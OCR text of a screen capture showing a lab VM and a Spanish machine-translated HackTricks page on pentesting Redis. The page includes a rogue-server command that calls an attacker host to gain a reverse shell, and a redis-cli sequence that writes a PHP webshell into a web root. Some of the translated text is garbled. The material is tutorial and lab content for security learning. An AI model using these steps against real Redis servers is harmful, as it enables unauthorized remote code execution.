 HaCK - VMware Workstation
File Edit View VM Tabs Help
Home HaCK Ready
Gracias por el apoyo
13437/
13500
MyIP > 192.168.0.13 HTB > Disconnect Victim > 192.168.0.14
Apache2 Test Debian Defa Apache2 Test Debian Defa que es redis - Buscar con G 6379 – Pentesting de Redis
book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
14
Trucos Hack Trucos Hack Gorjeo LinkedIn Patrocinador Contracción nerviosa YouTube Buscar ⌃ K
¡BIENVENIDO!
Trucos Hack
Valores y preguntas frecuentes de
HackTricks
Sobre el Autor
Comenzando en la piratería
METODOLOGÍAS Y
RECURSOS GENÉRICOS
Metodología de pentesting
Metodología de reconocimiento
externo
Red de Pentesting
Pentesting Wifi
Metodología de phishing
Metodología Forense Básica
Fuerza bruta - Hoja de trucos
Escape de la zona de pruebas
Desarrollado por GitBook
redis -rogue-server puede obtener automáticamente un shell interactivo o un shell inverso en
Redis (<=5.0.5).
./redis-rogue-server.py --rhost <TARGET_IP> --lhost <ACCACKER_IP>
PHP Webshell
Información desde aquí . Debe conocer la ruta de la carpeta del sitio web :
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
Si la excepción de acceso al webshell, puede vaciar la base de datos después de la copia de
seguridad e intentarlo nuevamente, recuerde restaurar la base de datos.
Plantilla webshell
Al igual que en la sección anterior, también puedes sobrescribir algún archivo de plantilla html que
será interpretado por un motor de plantillas y obtener un shell.
Por ejemplo, siguiendo este artículo , puede ver que el atacante inyectó un shell rev en un html
EN ESTA PÁGINA
Información básica
Enumeración automática
Enumeración manual
Bandera
Autenticación de Redis
Enumeración autenticada
Volcado de base de datos
Redis RCE
Carcasa interactiva
PHP Webshell
Plantilla webshell
SSH
pruebas...
clavo
Redis
F + CRLF...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Buscar 16°C Parc. nublado 08:31 p. m.
13/09/2023